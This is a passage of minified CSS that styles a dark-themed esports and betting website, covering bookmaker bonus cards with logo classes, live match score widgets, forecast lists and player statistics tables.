(max-width:1199px){.ups_overlay{align-items:flex-end}}.ups{align-items:center;background:#1c1c25;border-radius:18px;display:flex;flex-direction:column;justify-content:center;max-width:423px;padding:32px;text-align:center;width:100%}.ups_img{background:url(images/ups.svg) 50%/contain no-repeat;height:112px;margin-bottom:24px;width:153px}.ups_title{font-size:20px;font-style:normal;font-weight:700;line-height:28px;margin-bottom:8px}.ups_description{font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-bottom:28px}.ups_description a{color:#418af4;transition:all .3s ease}.ups_description a:hover{opacity:.7}.ups_btn{background:#f64747;border-radius:8px;color:#fff;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:12px;transition:all .3s ease;width:100%}.ups_btn:hover{background:#ff6363}.author-description{background-color:#1c1c25;border-radius:18px;padding:24px}.author-info{justify-content:center;min-height:140px;padding-left:140px;padding-right:24px}@media only screen and (max-width:1199.98px){.author-info{min-height:100px;padding-left:84px;padding-right:16px}}.author-info__image.author-info__image{height:92px;left:24px;width:92px}@media only screen and (max-width:1199.98px){.author-info__image.author-info__image{height:52px;left:16px;width:52px}}.author-info__caption{color:#808689;font-size:14px;line-height:22px;margin-top:8px}@media only screen and (max-width:1199.98px){.author-info__caption{margin-top:4px}}#banner_top{height:80px;width:100%}.sidebar_banner{position:sticky;top:80px}.blog_posts_list{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:32px;width:100%}.blog_posts_list .article{width:calc(33.33333% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article{display:none}}.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){width:calc(50% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){display:flex;width:100%}}.blog_posts_list .article h3{font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;line-height:24px}.blog_posts_list .article h3 a{color:#fff}.blog_posts_list .article h3 a:hover{color:#f64747;-webkit-text-decoration:none;text-decoration:none}.blog_posts_list .article_author{display:flex;flex-direction:column;justify-content:center;margin-bottom:7px;margin-top:11px;padding-left:40px;position:relative}.blog_posts_list .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:2px;width:32px}.blog_posts_list .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.blog_posts_list .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.block-bonus-tabs{width:100%}.block-bonus-tabs .swiper-slide{margin-right:.5rem;width:-moz-fit-content;width:fit-content}.block-bonus-tabs__tab{background-color:#23232f;border-radius:.75rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;height:8.625rem;line-height:1.375rem;padding:.75rem;position:relative}@media only screen and (max-width:766.98px){.block-bonus-tabs__tab{width:9.5rem}}@media only screen and (min-width:768px){.block-bonus-tabs__tab{width:11rem}}.block-bonus-tabs__tab:hover{background-color:#2a2a35;transition:all .3s ease}.block-bonus-tabs__tab:before{bottom:.75rem;font-size:2rem;font-weight:400;line-height:2rem;position:absolute;right:.75rem}.bonus_main_info .description{font-size:16px;font-weight:400;line-height:26px;width:100%}@media only screen and (max-width:766.98px){.content-bonuses-single main{row-gap:2rem}}@media only screen and (min-width:768px){.content-bonuses-single main{row-gap:2.5rem}}.content-bonuses-single .article_author{margin-top:1.5rem;max-width:-moz-fit-content;max-width:fit-content;min-height:2.625rem}.content-bonuses-single .bonus-block,.content-bonuses-single .ui-block{width:100%}.content-bonuses-single .bonus-block__step-list,.content-bonuses-single .ui-block__step-list{margin-bottom:1.5rem;margin-top:2rem}.bonus-header{gap:.25rem;width:100%}.bonus-header,.bonus-header__head-promo{display:flex;flex-direction:column}.bonus-header__head{background-color:#17171e;border-radius:1.125rem 1.125rem 0 0;display:flex;min-height:6.25rem;overflow:hidden;position:relative}@media only screen and (max-width:766.98px){.bonus-header__head{padding-left:1rem}}@media only screen and (min-width:768px){.bonus-header__head{padding-left:2rem}}.bonus-header__head:after,.bonus-header__head:before{background-repeat:no-repeat;position:absolute}.bonus-header__head:after{background-image:url(images/bonuss-pattern.svg);content:"";height:6.25rem;right:8.1875rem;width:3rem}.bonus-header__head .bonus-header__thumb{height:6.25rem;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;width:11.1875rem}.bonus-header__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:auto;width:6.1875rem}.bonus-header__logo.bet_boom{background-image:url(images/betboom_logo.svg)}.bonus-header__logo.winline{background-image:url(images/winline_white.svg)}.bonus-header__logo.fonbet{background-image:url(images/fonbet_wt.svg)}.bonus-header__logo.pari{background-image:url(images/pari_white.png)}.bonus-header__logo.leon{background-image:url(images/leon_260x85_wt.svg)}.bonus-header__logo.liga_stavok{background-image:url(images/liga_stavok2024_260_white.svg)}.bonus-header__logo.olimpbet{background-image:url(images/olimpbet_260_white.svg)}.bonus-header__logo.bettery{background-image:url(images/bettery_260_white.png)}.bonus-header__logo.melbet{background-image:url(images/melbet_260%D1%8585_white.svg)}.bonus-header__logo.tennisi{background-image:url(images/tennisi_bet_260_white.png)}.bonus-header__logo.balbet{background-image:url(images/baltbet_260_white.png)}.bonus-header__logo.zenit{background-image:url(images/zenit_260_white.png)}.bonus-header__logo.betcity{background-image:url(images/betcity_260_white.svg)}.bonus-header__logo.marafon{background-image:url(images/marathonbet_260x85_wt.svg)}.bonus-header__promo{border-radius:0 0 1.125rem 1.125rem;display:flex;flex-wrap:wrap;row-gap:1rem}@media only screen and (max-width:766.98px){.bonus-header__promo{padding:1.5rem 1rem}}@media only screen and (min-width:768px){.bonus-header__promo{padding:2rem}}.bonus-header__promo-section{gap:.5rem}.bonus-header__promo-section:not(main.disable .bonus-header__promo-section){display:flex}.bonus-header__promo-btn-wrapper{min-height:3rem}@media only screen and (max-width:766.98px){.bonus-header__promo-btn,.bonus-header__promo-btn-wrapper{width:100%}}@media only screen and (min-width:768px){.bonus-header__promo-btn{min-width:9.867rem}}@media only screen and (max-width:766.98px){.bonus-header__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-header__affiliate-btn{width:12.687rem}}@media only screen and (max-width:766.98px){.bonus-header__info-section{width:100%}}@media only screen and (min-width:768px){.bonus-header__info-section{width:50%}}@media only screen and (max-width:766.98px){.bonus-header__info-section:first-of-type{border-bottom:1px solid #272732}}.bonus-header .bonus-header__promo-section{flex-wrap:wrap;width:100%}.bonus-header__head-info{-moz-column-gap:3.75rem;column-gap:3.75rem;display:flex}@media only screen and (max-width:766.98px){.bonus-header__head-info{flex-wrap:wrap;padding:.875rem 1rem}}@media only screen and (min-width:768px){.bonus-header__head-info{padding:1rem 2rem}}.bonus-header__info-item{color:#808689;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-header__info-item:before{color:#fff;font-size:1.5rem;line-height:1.5rem}.bonus-header__info-item span{color:#fff;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;margin-left:auto}.bonus-header__info-item:nth-child(2){border-bottom:1px solid #272732;border-top:1px solid #272732}main.disable .bonus-header__head .bonus-header__thumb{filter:grayscale(1)}main.disable .bonus-header__promo-section{display:none}.block-bonus-carousel,.bonuses{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonus-carousel h2,.bonuses h2{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper,.bonuses .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonus-carousel .swiper-nav,.bonuses .swiper-nav{display:none}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:280px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:352px}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:18px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:24px}}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus{align-items:normal;background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;min-height:30.5rem;overflow:hidden}.element-bonus_thumbnail{display:flex;height:10rem;position:relative;width:100%}.element-bonus_thumbnail:after,.element-bonus_thumbnail:before{background-repeat:no-repeat;bottom:0;content:"";position:absolute}.element-bonus_thumbnail:before{height:3rem;left:0;width:5rem;z-index:1}.element-bonus_thumbnail:after{height:3rem;right:0;width:4rem}.element-bonus_thumbnail.disable img{filter:grayscale(1)}.element-bonus_thumbnail img{min-width:100%;-o-object-fit:cover;object-fit:cover}.element-bonus_thumbnail .image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:160px;width:100%}.element-bonus:hover{background-color:#272732;transition:all .3s ease}.element-bonus:hover .element-bonus_thumbnail:after,.element-bonus:hover .element-bonus_thumbnail:before{filter:brightness(135%);transition:all .3s ease}.element-bonus_bonus{align-items:center;display:flex;gap:.5rem;padding:1rem 1.5rem;width:100%}.element-bonus_bonus_image{background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.25rem;flex-shrink:0;height:2rem;width:2rem}.element-bonus_bonus_image.bet_boom{background-image:url(images/betboom_logo_square.svg)}.element-bonus_bonus_image.winline{background-image:url(images/winline_icon.svg)}.element-bonus_bonus_image.fonbet{background-image:url(images/fonbet_icon.svg)}.element-bonus_bonus_image.pari{background-image:url(images/pari_48.png)}.element-bonus_bonus_image.leon{background-image:url(images/leon_icon.svg)}.element-bonus_bonus_image.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.element-bonus_bonus_image.olimpbet{background-image:url(images/olimpbet_icon.svg)}.element-bonus_bonus_image.bettery{background-image:url(images/bettery_48.png)}.element-bonus_bonus_image.melbet{background-image:url(images/melbet_icon.svg)}.element-bonus_bonus_image.tennisi{background-image:url(images/tennisi_bet_48.png)}.element-bonus_bonus_image.balbet{background-image:url(images/baltbet_48.png)}.element-bonus_bonus_image.zenit{background-image:url(images/zenit_48.png)}.element-bonus_bonus_image.betcity{background-image:url(images/betcity_icon.svg)}.element-bonus_bonus_image.marafon{background-image:url(images/marathonbet_icon.svg)}.element-bonus_bonus_image.default{background-image:url(images/logo.svg)}.element-bonus_bonus_type{color:#fff;font-size:14px;font-weight:600;line-height:21px}.element-bonus_bonus_value{color:#fff;font-size:14px;font-weight:700;line-height:21px;margin-left:auto;text-align:right}.element-bonus_title{color:#fff;font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:1.5rem;min-height:4.5rem;padding-left:24px;padding-right:24px}.element-bonus_title a{color:inherit;font-family:Open Sans,sans-serif;font-size:inherit;font-weight:inherit;line-height:inherit;transition:all .3s ease}.element-bonus_title a:hover{color:#f64747}.element-bonus_more_link{align-items:center;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;margin-top:auto;padding-left:24px;padding-right:24px;width:100%}.element-bonus_more_link:not(:last-child){margin-bottom:1rem}.element-bonus_more_link:last-child{margin-bottom:1.5rem}.element-bonus_more_link:hover:after{transform:translateX(5px)}.element-bonus_more_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.element-bonus_promo{min-height:3rem;padding-left:24px;padding-right:24px}.element-bonus_promo:not(:last-child){margin-bottom:.5rem}.element-bonus_promo:last-child{margin-bottom:1.5rem}.element-bonus .copy-promocode{min-height:3rem}.element-bonus .copy-promocode__info{width:100%}.element-bonus_link{align-items:center;display:flex;font-size:1rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.5rem;margin-bottom:1.5rem;margin-left:24px;margin-right:24px;padding:12px 18px;width:calc(100% - 48px)}.block-filters-tabs{position:relative;width:100%}.block-filters-tabs .swiper-slide{margin-right:8px;width:-moz-fit-content;width:fit-content}.block-filters-tabs__tab{align-items:center;border-radius:.25rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;min-height:2rem;padding:.3125rem .75rem}.block-filters-tabs__tab:not(.legal-active){background-color:#23232f}.block-filters-tabs__tab.legal-active{background-color:#f64747}.block-filters-tabs__tab:hover{background-color:#44464c;transition:all .3s ease}@media only screen and (max-width:766.98px){.block-filters-tabs__button{display:none}}@media only screen and (min-width:768px){.block-filters-tabs__button{position:absolute;top:0;transition:all .3s ease;z-index:2}.block-filters-tabs__button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.block-filters-tabs__button:before{background:linear-gradient(90deg,rgba(17,17,24,0),#111118 71.6%);content:"";height:2rem;position:absolute;width:2.5rem}.block-filters-tabs__button:after{align-items:center;background-color:#23232f;border-radius:3.75rem;content:"";cursor:pointer;display:flex;font-family:gg-icons;font-size:1.125rem;height:2rem;justify-content:center;line-height:1.125rem;position:absolute;transition:all .3s ease;width:2rem}.block-filters-tabs .swiper-button-prev{left:0}.block-filters-tabs .swiper-button-prev:before{right:0}.block-filters-tabs .swiper-button-prev:after{left:-1rem}.block-filters-tabs .swiper-button-next,.block-filters-tabs .swiper-button-next:before{right:0}.block-filters-tabs .swiper-button-next:after{right:-1rem}.block-filters-tabs .swiper-button-disabled{display:none}}.block.forecast_mobile{background-color:#1c1c25;border-radius:18px;display:none;gap:0;overflow:hidden}@media only screen and (max-width:1139.98px){.block.forecast_mobile{display:flex;flex-direction:column}}.block.forecast_mobile .article{padding-left:72px;position:relative}.block.forecast_mobile .article_title{color:#fff}.block.forecast_mobile .title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block.forecast_mobile .link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.block.forecast_mobile .link:hover:after{transform:translateX(5px)}.block.forecast_mobile .link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.block.forecast_mobile .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.block.forecast_mobile .forecast .teams{display:flex;gap:8px;left:0;padding-left:8px;padding-right:8px;position:absolute;top:0}.block.forecast_mobile .forecast .teams .team{height:20px;width:20px}.forecasts_posts .article_list{-moz-column-gap:28px;column-gap:28px;display:flex;overflow:auto}@media only screen and (max-width:1199.98px){.forecasts_posts .article_list{margin-left:-16px;margin-right:-16px;padding:0 16px 20px}}.forecasts_posts .article{flex-shrink:0;width:calc(33.33333% - 18.66667px)}@media only screen and (max-width:1199.98px){.forecasts_posts .article{width:255px}}.forecasts_posts .article_more{border-radius:8px;padding:8px 16px}.forecasts_posts .article_title{line-height:20px;margin-bottom:22px;margin-top:29px}.forecasts_posts .article_title a{color:#fff;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700;letter-spacing:-.08px;line-height:20px}.forecasts_posts .article_title a:hover{-webkit-text-decoration:none;text-decoration:none}.block.block_info{display:flex;flex-direction:column;gap:0;min-height:160px;padding:24px 20px 24px 148px;position:relative}@media only screen and (max-width:1199.98px){.block.block_info{padding-left:104px}}.block.block_info.team .image{background-size:70%}.block.block_info>.image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:112px;left:20px;overflow:hidden;position:absolute;top:24px;width:112px}@media only screen and (max-width:1199.98px){.block.block_info>.image{height:68px;width:68px}}.block.block_info>.image img{height:inherit;-o-object-fit:cover;object-fit:cover;width:inherit}.block.block_info .title{font-size:22px;font-weight:700;line-height:26px;margin-bottom:0}.block.block_info .game{align-items:center;color:#6c6e78;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;gap:8px;line-height:22px;position:relative}.block.block_info .game_image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:18px;width:18px}.block.block_info .player{align-items:center;color:#6c6e78;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;font-weight:400;line-height:22px}.block.block_info .description{color:#808689;font-size:14px;font-weight:400;line-height:22px;margin-top:8px}.block.block_info .data{align-items:flex-start;display:flex;flex-wrap:wrap;gap:12px 40px;margin-top:24px}@media only screen and (max-width:1199.98px){.block.block_info .data{flex-direction:column}}.block.block_info .data_item{color:#6c6e78;display:flex;flex-direction:column;font-size:14px;font-weight:400;gap:4px;line-height:21px}.block.block_info .data_item .value{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px}.block.block_info .data_item .value_image{background-position:0;background-repeat:no-repeat;background-size:contain;height:18px;padding-left:20px;width:18px}.block.block_info .data_item .value .icon{display:flex}.block.block_info .data_item .value .icon:before{color:var(--wp--preset--color--neutral-100);font-size:1rem;line-height:1rem}@keyframes pulsing{0%{opacity:1}50%{height:15px;width:15px}to{height:20px;opacity:0;width:20px}}.live{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;overflow:hidden}.live_stream{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.live_stream iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.live_match,.live_team{align-items:center;display:flex}@media only screen and (max-width:1199.98px){.live_match,.live_team{justify-content:center}}.live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1199.98px){.live_match{justify-content:flex-start;width:30%}}.live_match_info{color:#f64747;font-size:16px;font-weight:700;line-height:24px;margin-top:22px;padding-left:8px;position:relative}.live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;white-space:nowrap}@media only screen and (max-width:1199.98px){.live_match_score{font-size:14px;font-weight:700;line-height:22px;text-align:center}}.live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.live_team{flex-wrap:wrap;gap:16px;padding-top:24px;width:38%}@media only screen and (max-width:1199.98px){.live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:32%}}.live_team-one{padding-left:24px}@media only screen and (max-width:1199.98px){.live_team-one{padding-left:15px}.live_team-one .live_team_name{order:2}}.live_team-two{padding-right:24px}@media only screen and (max-width:1199.98px){.live_team-two{justify-content:center;padding-right:15px;text-align:center}}.live_team_logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;height:80px;width:80px}@media only screen and (max-width:1199.98px){.live_team_logo{height:80px;width:80px}}.live_team_name{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_team_name{font-size:14px;line-height:22px;text-align:center;width:100%}}.live_team_name:hover{color:#f64747}.live_team_matches{display:flex;gap:4px;margin-top:auto;min-height:12px;padding:0 4px}@media only screen and (max-width:1199.98px){.live_team_matches{min-height:8px}}.live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1199.98px){.live_team_matches_item{border-radius:2px;height:8px;width:8px}}.live_team_matches_item.win{background:#00ff04}.live_team_matches_item.lose{background:#f64747}.live_team_matches_item.draw{background:#f2ff00}.live_factor_list{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:0 24px 24px;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list{padding:8px 20px 20px}}.live_factor_list .bet{align-items:center;background-color:var(--wp--preset--color--neutral-800);display:flex;min-width:144px;padding:0 8px}@media only screen and (max-width:1199.98px){.live_factor_list .bet{min-width:93px;padding:8px 4px}}.live_factor_list .bet:hover{background-color:var(--wp--preset--color--neutral-700)}.live_factor_list .bet_type{color:#a0a7ab}@media only screen and (max-width:1199.98px){.live_factor_list .bet_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.live_factor_list .bet_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list .bet_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.live_factor_list .bet_number:before{margin-left:10px}.live_factor_list .bet .bet_number{line-height:16px}.live_factor_list .bet_logo{align-items:center;display:flex;flex-shrink:0;height:16px;margin-left:4px;width:16px}@media only screen and (max-width:1199.98px){.live_factor_list .bet_logo{height:16px;width:16px}}.live_factor_list .bet_more{color:#fff;justify-content:center;text-align:center}.live_factor_list .more{align-items:center;background-color:#1e1e29;border-radius:4px;color:#a0a7ab;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1199.98px){.live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.games_list{-moz-column-gap:20px;column-gap:20px;display:flex;overflow:auto;padding-bottom:8px}.games_list::-webkit-scrollbar{height:4px;width:4px}.games_list::-webkit-scrollbar-track{background:#111118}.games_list::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games_list::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}@media only screen and (max-width:1198.98px){.games_list{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.games_list_item{align-content:flex-start;background-color:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:center;min-height:158px;min-width:356px;padding:16px;place-content:flex-start center}.games_list_item>div:nth-of-type(2){order:2}.games_list_item .map_name{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;text-align:center;width:100%}.games_list_item .team{align-items:center;display:flex;flex-direction:column;gap:12px;width:40%}.games_list_item .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:40px}.games_list_item .team_name{color:#fff;font-size:14px;font-weight:700;line-height:22px;transition:all .3s ease}.games_list_item .team_name:hover{color:#f64747}.games_list_item .score{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding-bottom:7px;padding-top:7px;text-align:center;width:20%}.games:not(:first-child){margin-top:40px}.games .players{background-color:#1c1c25;border-radius:18px;padding:16px;width:100%}.games .players .tabs{margin-bottom:24px}.games .players .stats{overflow:auto}.games .players .stats::-webkit-scrollbar{height:4px;width:4px}.games .players .stats::-webkit-scrollbar-track{background:#111118}.games .players .stats::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games .players .stats::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.games .players .stats_content .empty_stats{align-items:center;align-self:stretch;display:flex;flex-direction:column;height:192px;justify-content:center;position:relative}.games .players .stats_content .empty_stats:before{background:url(images/grafic.svg) 50%/contain no-repeat;content:"";height:40px;margin-bottom:16px;width:40px;z-index:1}.games .players .stats_content .empty_stats:after{background:linear-gradient(180deg,rgba(28,28,37,0) -15.59%,rgba(28,28,37,.85)),url(images/placeholder_stats.png) #d3d3d3 50%/cover no-repeat;bottom:0;content:"";left:0;opacity:.3;position:absolute;right:0;top:0}.games .players .stats_content .empty_stats .text{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;max-width:293px;text-align:center;width:100%;z-index:1}.games .players .stats_content table{width:100%}.games .players .stats_content table thead td{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px;min-width:43px;padding:7px 8px}.games .players .stats_content table thead td:nth-of-type(10),.games .players .stats_content table thead td:nth-of-type(4),.games .players .stats_content table thead td:nth-of-type(5),.games .players .stats_content table thead td:nth-of-type(6),.games .players .stats_content table thead td:nth-of-type(7),.games .players .stats_content table thead td:nth-of-type(8){text-align:center;white-space:nowrap}.games .players .stats_content table thead td:nth-of-type(9){text-align:right}.games .players .stats_content table tbody tr:first-child td{padding:16px 0 8px}.games .players .stats_content table tbody tr:nth-of-type(2) td,.games .players .stats_content table tbody tr:nth-of-type(3) td,.games .players .stats_content table tbody tr:nth-of-type(4) td,.games .players .stats_content table tbody tr:nth-of-type(5) td{border-bottom:1px solid #272732}.games .players .stats_content table tbody td{font-size:12px;font-weight:400;line-height:18px;padding:8px;text-align:center}.games .players .stats_content table tbody td:first-child{width:75px}.games .players .stats_content table tbody td[colspan="10"]{padding-left:0;padding-right:0}.games .players .stats_content table tbody td:nth-of-type(7){white-space:nowrap}.games .players .stats_content table tbody td:first-of-type{padding:0}.games .players .stats_content table tbody td .player{text-align:left}.games .players .stats_content table tbody td .player_hero{color:#a0a7ab;font-size:10px}.games .players .stats_content table tbody td .hero{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:40px;position:relative;width:71px}.games .players .stats_content table tbody td .hero .level{background:rgba(28,28,37,.851);border-radius:2px;bottom:3px;color:#fff;font-size:10px;font-weight:400;left:3px;line-height:18px;padding:1px 3px;position:absolute}.games .players .stats_content table tbody td .team{background-color:#272732;border-radius:4px;text-align:left}.games .players .stats_content table tbody td .team .sticky{background-position:8px;background-repeat:no-repeat;background-size:20px;display:inline-flex;left:0;padding:8px 36px;position:sticky;z-index:2}.games .players .stats_content table tbody td .items{display:flex;gap:2px;padding:6px 8px}.games .players .stats_content table tbody td .items .item{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:28px;width:38px}.games .statistic.cs{width:100%}.games .statistic.cs .stats-cs{display:flex;gap:18px;width:100%}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs{flex-direction:column}}.games .statistic.cs .stats-cs .team{background-color:#1c1c25;border-radius:18px;padding:16px;width:calc(50% - 9px)}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs .team{overflow:auto;width:100%}}.games .statistic.cs .stats-cs .team table{width:100%}.games .statistic.cs .stats-cs .team table th{color:#a0a7ab}.games .statistic.cs .stats-cs .team table td{border-top:1px solid #272732;color:#fff}.games .statistic.cs .stats-cs .team table td .green{color:#00d103}.games .statistic.cs .stats-cs .team table td .red{color:#e84b4e}.games .statistic.cs .stats-cs .team table .player{align-items:center;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .player .flag{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table .team_i{align-items:center;color:#fff;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .team_i_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table td,.games .statistic.cs .stats-cs .team table th{font-size:12px;font-weight:400;line-height:18px;padding:13px 8px}.games .statistic.cs .stats-cs .team table td:not(:first-child),.games .statistic.cs .stats-cs .team table th:not(:first-child){text-align:center}.block_matches .matches{background-color:#1c1c25;border-radius:18px;padding-left:16px;padding-right:16px;width:100%}.block_matches .matches_item{display:flex;flex-direction:column;gap:8px;padding-bottom:12px;padding-top:12px}.block_matches .matches_item:not(:last-child){border-bottom:1px solid #272732}.block_matches .matches_item_time{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px;width:100%}.block_matches .matches_item_team{align-items:center;display:flex;gap:8px;width:100%}.block_matches .matches_item_team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.block_matches .matches_item_team_name{color:#fff;font-size:12px;font-weight:400;line-height:21px}.block_matches .matches_item_team_score{color:#fff;font-size:14px;margin-left:auto}.block_matches_last{align-items:flex-start;display:flex;justify-content:space-between}.block_matches_last .block_matches{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden;width:calc(50% - 8px)}@media only screen and (max-width:1199.98px){.block_matches_last .block_matches{width:100%}}.block_matches_last .block_matches .block_title{background-color:#272732;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block_matches_last .matches_more{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-left:16px;margin-right:16px;opacity:.5;padding-bottom:16px;padding-top:16px;position:relative;transition:all .3s ease;width:100%}.block_matches_last .matches_more:after{background:url(images/accordion_arrow.svg) 50%/contain 